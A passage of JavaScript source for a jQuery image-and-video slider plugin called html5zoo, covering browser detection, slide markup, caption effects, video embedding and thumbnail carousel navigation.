    e = setInterval(function() {
      f += d;
      if (f > a) {
        clearInterval(e);
        if (b) b()
      }
      if (c) c(f / a)
    }, d)
  }
}
var ASPlatforms = {
  flashInstalled: function() {
    var a = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) a = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) a = true
    }
    return a
  },
  html5VideoSupported: function() {
    return (!!document.createElement('video').canPlayType)
  },
  isChrome: function() {
    return (navigator.userAgent.match(/Chrome/i) != null)
  },
  isFirefox: function() {
    return (navigator.userAgent.match(/Firefox/i) != null)
  },
  isOpera: function() {
    return (navigator.userAgent.match(/Opera/i) != null)
  },
  isSafari: function() {
    return (navigator.userAgent.match(/Safari/i) != null)
  },
  isAndroid: function() {
    return (navigator.userAgent.match(/Android/i) != null)
  },
  isIPad: function() {
    return (navigator.userAgent.match(/iPad/i) != null)
  },
  isIPhone: function() {
    return ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null))
  },
  isIOS: function() {
    return this.isIPad() || this.isIPhone()
  },
  isIE9: function() {
    return (navigator.userAgent.match(/MSIE/i) != null) && this.html5VideoSupported() && !this.isOpera()
  },
  isIE8: function() {
    return (navigator.userAgent.match(/MSIE 8/i) != null) && !this.isOpera()
  },
  isIE7: function() {
    return (navigator.userAgent.match(/MSIE 7/i) != null) && !this.isOpera()
  },
  isIE6: function() {
    return (navigator.userAgent.match(/MSIE 6/i) != null) && !this.isOpera()
  },
  isIE678: function() {
    return this.isIE6() || this.isIE7() || this.isIE8()
  },
  css33dTransformSupported: function() {
    return !this.isIE6() && !this.isIE7() && !this.isIE8() && !this.isIE9() && !this.isOpera()
  },
  applyBrowserStyles: function(a, b) {
    var c = {};
    for (var d in a) {
      c[d] = a[d];
      c['-webkit-' + d] = (b) ? '-webkit-' + a[d] : a[d];
      c['-moz-' + d] = (b) ? '-moz-' + a[d] : a[d];
      c['-ms-' + d] = (b) ? '-ms-' + a[d] : a[d];
      c['-o-' + d] = (b) ? '-o-' + a[d] : a[d]
    }
    return c
  }
};
(function($) {
  $.fn.html5zoo = function(G) {
    var H = 0,
      ELEM_SRC = 1,
      ELEM_TITLE = 2,
      ELEM_DESCRIPTION = 3,
      ELEM_LINK = 4,
      ELEM_TARGET = 5,
      ELEM_VIDEO = 6,
      ELEM_THUMBNAIL = 7,
      ELEM_LIGHTBOX = 8,
      ELEM_LIGHTBOXWIDTH = 9,
      ELEM_LIGHTBOXHEIGHT = 10;
    var I = 1,
      TYPE_SWF = 2,
      TYPE_MP3 = 3,
      TYPE_PDF = 4,
      TYPE_VIDEO_FLASH = 5,
      TYPE_VIDEO_MP4 = 6,
      TYPE_VIDEO_OGG = 7,
      TYPE_VIDEO_WEBM = 8,
      TYPE_VIDEO_youku = 9,
      TYPE_VIDEO_VIMEO = 10;
    var J = function(a, b, c) {
      this.container = a;
      this.options = b;
      this.id = 0;
      this.transitionTimeout = null;
      this.arrowTimeout = null;
      this.lightboxArray = [];
      this.elemArray = [];
      this.container.children().hide();
      this.container.css({
        "display": "block",
        "position": "relative"
      });
      this.initData(this.init)
    };
    J.prototype = {
      initData: function(a) {
        this.readTags();
        a(this)
      },
      readTags: function() {
        var m = this;
        $('.html5zoo-slides', this.container).find('li').each(function() {
          var a = $('img', $(this));
          if (a.length > 0) {
            var b = (a.data("src") && (a.data("src").length > 0)) ? a.data("src") : '';
            var c = (a.attr("src") && (a.attr("src").length > 0)) ? a.attr("src") : b;
            var d = (a.attr("alt") && (a.attr("alt").length > 0)) ? a.attr("alt") : '';
            var e = (a.data("description") && (a.data("description").length > 0)) ? a.data("description") : '';
            var f = (a.parent() && a.parent().is("a")) ? a.parent().attr("href") : '';
            var g = (a.parent() && a.parent().is("a")) ? a.parent().attr("target") : '';
            var h = (a.parent() && a.parent().is("a")) ? a.parent().hasClass("html5lightbox") : false;
            var i = (a.parent() && h) ? a.parent().data("width") : 0;
            var j = (a.parent() && h) ? a.parent().data("height") : 0;
            var k = [];
            if ($('video', $(this)).length > 0) {
              $('video', $(this)).each(function() {
                k.push({
                  href: $(this).attr('src'),
                  type: m.checkVideoType($(this).attr('src'))
                })
              })
            }
            var l = new Array(m.elemArray.length, c, d, e, f, g, k, "", h, i, j);
            m.elemArray.push(l);
            if (h) m.lightboxArray.push(l)
          }
        });
        $('.html5zoo-thumbnails', this.container).find('li').each(function(a) {
          var b = $('img', $(this));
          if ((b.length > 0) && (m.elemArray.length > a)) {
            var c = (b.data("src") && (b.data("src").length > 0)) ? b.data("src") : '';
            var d = (b.attr("src") && (b.attr("src").length > 0)) ? b.attr("src") : c;
            m.elemArray[a][ELEM_THUMBNAIL] = d
          }
        });
        if (this.options.shownumbering) {
          for (var i = 0; i < this.elemArray.length; i++) {
            var n = this.options.numberingformat.replace("%NUM", i + 1).replace("%TOTAL", this.elemArray.length);
            this.elemArray[i][ELEM_TITLE] = n + this.elemArray[i][ELEM_TITLE]
          }
        }
      },
      init: function(a) {
        if (a.elemArray.length <= 0) return;
        a.isAnimating = false;
        a.isPaused = !a.options.autoplay;
        a.tempPaused = false;
        a.initVideoApi();
        a.createMarkup();
        a.createStyle();
        a.createNav();
        a.createArrows();
        a.createBottomShadow();
        a.createBackgroundImage();
        a.createText();
        a.createSliderTimeout();
        a.createWatermark();
        a.createRibbon();
        a.createGoogleFonts();
        a.initHtml5Lightbox();
        a.curElem = -1;
        a.prevElem = -1;
        a.nextElem = -1;
        a.firstslide = true;
        a.loopCount = 0;
        a.pauseCarousel = false;
        var b = 0;
        var c = a.getParams();
        var d = parseInt(c["firstslideid"]);
        if (!isNaN(d) && (d >= 1) && (d <= a.elemArray.length)) b = d - 1;
        else if (a.options.randomplay) b = Math.floor(Math.random() * a.elemArray.length);
        a.slideRun(b)
      },
      getParams: function() {
        var a = {};
        var b = window.location.search.substring(1).split("&");
        for (var i = 0; i < b.length; i++) {
          var c = b[i].split("=");
          if (c && (c.length == 2)) a[c[0].toLowerCase()] = unescape(c[1])
        }
        return a
      },
      initHtml5Lightbox: function() {
        var i;
        if (this.lightboxArray.length > 0) {
          var a = (this.options.skinsfoldername.length > 0) ? (this.options.skinsfoldername + '/') : '';
          this.html5Lightbox = $([]).html5lightbox({
            jsfolder: this.options.jsfolder,
            skinfolder: a
          });
          for (i = 0; i < this.lightboxArray.length; i++) {
            this.html5Lightbox.addItem(this.lightboxArray[i][ELEM_LINK], this.lightboxArray[i][ELEM_TITLE], 'html5zoo' + this.id, this.lightboxArray[i][ELEM_LIGHTBOXWIDTH], this.lightboxArray[i][ELEM_LIGHTBOXHEIGHT], null, null)
          }
        }
      },
      createGoogleFonts: function() {
        if (this.options.previewmode) return;
        if (this.options.addgooglefonts && this.options.googlefonts && this.options.googlefonts.length > 0) {
          var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=" + this.options.googlefonts;
          var b = document.createElement("link");
          b.setAttribute("rel", "stylesheet");
          b.setAttribute("type", "text/css");
          b.setAttribute("href", a);
          document.getElementsByTagName("head")[0].appendChild(b)
        }
      },
      createRibbon: function() {
        if (!this.options.showribbon || (this.options.ribbonimage.length <= 0)) return;
        $(".html5zoo-ribbon-" + this.id, this.container).html("<img src='" + this.options.skinsfolder + this.options.ribbonimage + "' style='border:none;' />")
      },
      createWatermark: function() {
        if (!this.options.showwatermark) return;
        if ((this.options.watermarkstyle == 'text') && (this.options.watermarktext.length <= 0)) return;
        if ((this.options.watermarkstyle == 'image') && (this.options.watermarkimage.length <= 0)) return;
        var a = '';
        if (this.options.watermarklink) {
          a += "<a href='" + this.options.watermarklink + "' style='" + this.options.watermarklinkcss + "'";
          if (this.options.watermarktarget) a += " target='" + this.options.watermarktarget + "'";
          a += ">"
        }
        if (this.options.watermarkstyle == 'text') {
          a += this.options.watermarktext
        } else if (this.options.watermarkstyle == 'image') {
          a += "<img src='" + this.options.skinsfolder + this.options.watermarkimage + "' style='border:none;' />"
        }
        if (this.options.watermarklink) a += "</a>";
        $(".html5zoo-watermark-" + this.id, this.container).html(a)
      },
      initVideoApi: function() {
        var i, j, videos;
        var a = false,
          initVimeo = false;
        for (i = 0; i < this.elemArray.length; i++) {
          videos = this.elemArray[i][ELEM_VIDEO];
          for (j = 0; j < videos.length; j++) {
            if (videos[j].type == TYPE_VIDEO_youku) a = true;
            else if (videos[j].type == TYPE_VIDEO_VIMEO) initVimeo = true
          }
        }
        if (a) {
          var b = document.createElement('script');
          b.src = ('https:' == document.location.protocol ? 'https' : 'http') + "://www.youku.com/iframe_api";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
        if (initVimeo) {
          var b = document.createElement('script');
          b.src = this.options.jsfolder + "froogaloop2.min.js";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
      },
      createSliderTimeout: function() {
        var b = this;
        this.sliderTimeout = new ASTimer(this.options.slideinterval, function() {
          b.slideRun(-1)
        }, ((this.options.showtimer) ? (function(a) {
          b.updateTimer(a)
        }) : null));
        if (b.options.pauseonmouseover) {
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            if (!b.isPaused) b.sliderTimeout.pause()
          }, function() {
            if (!b.isPaused) b.sliderTimeout.resume()
          })
        }
        if (b.options.showtimer) $(".html5zoo-timer-" + b.id, b.container).css({
          display: 'block',
          position: 'absolute',
          left: '0px',
          top: ((b.options.timerposition == 'bottom') ? '' : '0px'),
          bottom: ((b.options.timerposition == 'bottom') ? '0px' : ''),
          width: '0%',
          height: b.options.timerheight + 'px',
          'background-color': b.options.timercolor,
          opacity: b.options.timeropacity,
          filter: 'alpha(opacity=' + Math.round(100 * b.options.timeropacity) + ')'
        })
      },
      updateTimer: function(a) {
        w = Math.round(a * 100) + 1;
        if (w > 100) w = 100;
        if (w < 0) w = 0;
        $(".html5zoo-timer-" + this.id, this.container).css({
          width: w + '%'
        })
      },
      createMarkup: function() {
        this.$wrapper = jQuery("" + "<div class='html5zoo-wrapper-" + this.id + "'>" + "<div class='html5zoo-background-image-" + this.id + "'></div>" + "<div class='html5zoo-bottom-shadow-" + this.id + "'></div>" + "<div class='html5zoo-slider-" + this.id + "'>" + "<div class='html5zoo-box-" + this.id + "'>" + "<div class='html5zoo-swipe-box-" + this.id + "'>" + "<div class='html5zoo-space-" + this.id + "'></div>" + "<div class='html5zoo-img-box-" + this.id + "'></div>" + "</div>" + "</div>" + "<div class='html5zoo-text-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-play-" + this.id + "'></div>" + "<div class='html5zoo-video-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-ribbon-" + this.id + "'></div>" + "<div class='html5zoo-arrow-left-" + this.id + "'></div>" + "<div class='html5zoo-arrow-right-" + this.id + "'></div>" + "<div class='html5zoo-timer-" + this.id + "'></div>" + "<div class='html5zoo-watermark-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-nav-" + this.id + "'><div class='html5zoo-nav-container-" + this.id + "'></div></div>" + "</div>");
        this.$wrapper.appendTo(this.container);
        var a = this;
        if (this.options.enabletouchswipe) {
          $(".html5zoo-swipe-box-" + this.id, this.container).touchSwipe({
            swipeLeft: function() {
              a.slideRun(-1)
            },
            swipeRight: function() {
              a.slideRun(-2)
            }
          })
        }
        $(".html5zoo-play-" + this.id, this.container).click(function() {
          a.playVideo(true)
        })
      },
      playVideo: function(a) {
        var b = this.elemArray[this.curElem][ELEM_VIDEO];
        if (b.length <= 0) return;
        this.sliderTimeout.stop();
        this.tempPaused = true;
        var c = b[0].href;
        var d = b[0].type;
        if (d == TYPE_VIDEO_youku) this.playyoukuVideo(c, a);
        else if (d == TYPE_VIDEO_VIMEO) this.playVimeoVideo(c, a)
      },
      playVimeoVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view Vimeo video, publish the slider then open it in your web browser</div>");
          return
        } else {
          var e = b + ((b.indexOf("?") < 0) ? '?' : '&') + 'autoplay=' + (c ? '1' : '0') + '&api=1&player_id=html5zoo_vimeo_' + this.id;
          d.html("<iframe id='html5zoo_vimeo_" + this.id + "' width='" + this.options.width + "' height='" + this.options.height + "' src='" + e + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
          var f = $('#html5zoo_vimeo_' + this.id)[0];
          var g = $f(f);
          var h = this;
          g.addEvent('ready', function() {
            g.addEvent('finish', function(a) {
              h.tempPaused = false;
              if (!h.isPaused) h.slideRun(-1)
            })
          })
        }
      },
      playyoukuVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view youku video, publish the slider then open it in your web browser</div>");
          return
        }
        var e = this;
        if (!ASyoukuIframeAPIReady) {
          ASyoukuTimeout += 100;
          if (ASyoukuTimeout < 3000) {
            setTimeout(function() {
              e.playyoukuVideo(b, c)
            }, 100);
            return
          }
        }
        if (ASyoukuIframeAPIReady && !ASPlatforms.isIE6() && !ASPlatforms.isIE7() && !ASPlatforms.isIOS()) {
          d.html("<div id='html5zoo-video-" + this.id + "' style='display:block;'></div>");
          var f = b.match(/(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/)[2];
          new YT.Player('html5zoo-video-' + this.id, {
            width: e.options.width,
            height: e.options.height,
            videoId: f,
            playerVars: {
              'autoplay': 1,
              'rel': 0,
              'autohide': 1,
              'wmode': 'transparent'
            },
            events: {
              'onReady': function(a) {
                a.target.playVideo()
              },
              'onStateChange': function(a) {
                if (a.data == YT.PlayerState.ENDED) {
                  e.tempPaused = false;
                  if (!e.isPaused) e.slideRun(-1)
                }
              }
            }
          })
        } else {
          var g = b + ((b.indexOf("?") < 0) ? '?' : '&') + "autoplay=1&wmode=transparent&rel=0&autohide=1";
          d.html("<iframe width='" + e.options.width + "' height='" + e.options.height + "' src='" + g + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>")
        }
      },
      checkVideoType: function(a) {
        if (!a) return -1;
        if (a.match(/\.(flv)(.*)?$/i)) return TYPE_VIDEO_FLASH;
        if (a.match(/\.(mp4|m4v)(.*)?$/i)) return TYPE_VIDEO_MP4;
        if (a.match(/\.(ogv|ogg)(.*)?$/i)) return TYPE_VIDEO_OGG;
        if (a.match(/\.(webm)(.*)?$/i)) return TYPE_VIDEO_WEBM;
        if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return TYPE_VIDEO_youku;
        if (a.match(/\:\/\/.*(vimeo\.com)/i)) return TYPE_VIDEO_VIMEO;
        return 0
      },
      createText: function() {
        if (this.options.textstyle == 'none') return;
        var m = this;
        var n = $(".html5zoo-text-wrapper-" + this.id, this.container);
        if (this.options.textstyle == 'static') {
          n.html("<div class='html5zoo-text-" + this.id + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: ((this.options.textautohide) ? 'none' : 'block'),
            overflow: 'hidden',
            width: '100%',
            height: 'auto',
            position: 'absolute'
          });
          if (this.options.textautohide) {
            $(".html5zoo-slider-" + this.id, this.container).hover(function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeIn()
            }, function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeOut()
            })
          }
          switch (this.options.textpositionstatic) {
            case 'top':
              n.css({
                left: '0px',
                top: '0px',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottom':
              n.css({
                left: '0px',
                bottom: '0px',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'topoutside':
              n.css({
                left: '0px',
                bottom: '100%',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottomoutside':
              n.css({
                left: '0px',
                top: '100%',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break
          }
        } else {
          n.html("<div class='html5zoo-text-holding-" + this.id + "' style='visibility:hidden;" + this.options.textcss + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-text-" + this.id + "' style='position:absolute;top:0%;left:0%;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: 'none',
            overflow: 'hidden',
            position: 'absolute'
          })
        };
        this.container.bind('html5zoo.switchtext', function(f, g, h) {
          var i = $(".html5zoo-text-wrapper-" + m.id, m.container);
          var j = $(".html5zoo-text-bg-" + m.id, m.container);
          var k = $(".html5zoo-title-" + m.id, m.container);
          var l = $(".html5zoo-description-" + m.id, m.container);
          if (m.options.textstyle == 'static') {
            k.html(m.elemArray[h][ELEM_TITLE]);
            l.html(m.elemArray[h][ELEM_DESCRIPTION]);
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) j.hide();
            else j.show()
          } else if (m.options.textstyle == 'dynamic') {
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) i.fadeOut();
            else {
              i.fadeOut(function() {
                var a = 'bottomleft';
                var b = m.options.textpositiondynamic;
                if (b) {
                  b = b.split(",");
                  a = b[Math.floor(Math.random() * b.length)];
                  a = $.trim(a.toLowerCase())
                }
                switch (a) {
                  case 'topleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'topright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break;
                  case 'bottomleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'bottomright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break
                }
                k.html(m.elemArray[h][ELEM_TITLE]);
                l.html(m.elemArray[h][ELEM_DESCRIPTION]);
                var c = null;
                var d = m.options.texteffect;
                if (d) {
                  d = d.split(",");
                  c = d[Math.floor(Math.random() * d.length)];
                  c = $.trim(c.toLowerCase())
                }
                var e = $(".html5zoo-text-" + m.id, m.container);
                switch (c) {
                  case 'fade':
                    e.hide();
                    i.show();
                    e.delay(500).fadeIn(m.options.texteffectduration);
                    break;
                  case 'slide':
                    e.css({
                      left: '-100%',
                      opacity: 0,
                      display: 'block'
                    });
                    i.show();
                    e.delay(500).animate({
                      left: '0%',
                      opacity: 1
                    }, m.options.texteffectduration, m.options.texteffecteasing);
                    break;
                  default:
                    e.delay(500).show()
                }
              })
            }
          }
        })
      },
      createStyle: function() {
        $(".html5zoo-space-" + this.id, this.container).html("<img style='width:100%;max-width:100%;' src='" + this.elemArray[0][ELEM_SRC] + "' />");
        if (this.options.isresponsive) this.container.css({
          "max-width": this.options.width,
          "max-height": this.options.height
        });
        else this.container.css({
          "width": this.options.width,
          "height": this.options.height
        });
      },
      createBottomShadow: function() {
        if (!this.options.showbottomshadow) return;
        var a = $(".html5zoo-bottom-shadow-" + this.id, this.container);
        var l = (100 - this.options.bottomshadowimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.bottomshadowimagetop + '%',
          width: this.options.bottomshadowimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.bottomshadowimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createBackgroundImage: function() {
        if (!this.options.showbackgroundimage || !this.options.backgroundimage) return;
        var a = $(".html5zoo-background-image-" + this.id, this.container);
        var l = (100 - this.options.backgroundimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.backgroundimagetop + '%',
          width: this.options.backgroundimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.backgroundimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createArrows: function() {
        if (this.options.arrowstyle == 'none') return;
        var a = this;
        var b = $(".html5zoo-arrow-left-" + this.id, this.container);
        var c = $(".html5zoo-arrow-right-" + this.id, this.container);
        b.click(function() {
          a.slideRun(-2)
        });
        c.click(function() {
          a.slideRun(-1)
        });
        if (this.options.arrowstyle == 'always') {
          b.css({
            display: 'block'
          });
          c.css({
            display: 'block'
          })
        } else {
          b.css({
            display: 'none'
          });
          c.css({
            display: 'none'
          });
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            clearTimeout(a.arrowTimeout);
            if (ASPlatforms.isIE678()) {
              $(".html5zoo-arrow-left-" + a.id, a.container).show();
              $(".html5zoo-arrow-right-" + a.id, a.container).show()
            } else {
              $(".html5zoo-arrow-left-" + a.id, a.container).fadeIn();
              $(".html5zoo-arrow-right-" + a.id, a.container).fadeIn()
            }
          }, function() {
            a.arrowTimeout = setTimeout(function() {
              if (ASPlatforms.isIE678()) {
                $(".html5zoo-arrow-left-" + a.id, a.container).hide();
                $(".html5zoo-arrow-right-" + a.id, a.container).hide()
              } else {
                $(".html5zoo-arrow-left-" + a.id, a.container).fadeOut();
                $(".html5zoo-arrow-right-" + a.id, a.container).fadeOut()
              }
            }, a.options.arrowhideonmouseleave)
          })
        }
      },
      carMoveLeft: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) - c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveRight: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) + c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveBottom: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) + c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveTop: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) - c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      updateCarouselLeftRightArrow: function(l) {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (this.options.navdirection == 'vertical') {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.height() - b.height()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        } else {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.width() - b.width()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        }
      },
      createNav: function() {
        if ((this.options.navstyle == 'none') && (!this.options.navshowbuttons)) return;
        var f = this;
        var i;
        var g = $(".html5zoo-nav-" + this.id, this.container);
        var h = $(".html5zoo-nav-container-" + this.id, this.container);
        var j = $("<div class='html5zoo-bullet-wrapper-" + this.id + "' style='display:block;position:relative;'></div>");
        if (this.options.navstyle == 'thumbnails') {
          this.options.navimagewidth = this.options.navwidth - this.options.navborder * 2;
          this.options.navimageheight = this.options.navheight - this.options.navborder * 2;
          if (this.options.navthumbstyle == 'imageandtitle') this.options.navheight += this.options.navthumbtitleheight;
          else if (this.options.navthumbstyle == 'imageandtitledescription') this.options.navwidth += this.options.navthumbtitlewidth
        }
        if (this.options.navdirection == 'vertical') {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navheight + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navheight
            }
          }
          j.css({
            height: k + "px",
            width: "auto"
          })
        } else {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navwidth + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navwidth
            }
          }
          j.css({
            //width: k + "px",
            //height: "auto"
          })
        }
        h.append(j);
        var o = 0;
        var q = (this.options.navdirection == 'vertical') ? this.options.navwidth : this.options.navheight;
        if ((this.options.navstyle == 'thumbnails') && this.options.navshowfeaturedarrow) {
          q += (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight;
          o = (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight
        }
        var s = ('navmarginx' in this.options) ? this.options.navmarginx : this.options.navmargin;
        var t = ('navmarginy' in this.options) ? this.options.navmarginy : this.options.navmargin;
        g.css({
          display: 'block',
          position: 'absolute',
          height: 'auto'
        });
        switch (this.options.navposition) {
          case 'top':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'height': q + 'px'
            });
            break;
          case 'topleft':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'topright':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'bottom':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'margin-top': o + 'px'
            });
            break;
          case 'bottomleft':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'bottomright':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'left':
            j.css({
              'width': q + 'px'
            });
            h.css({
              display: 'block',
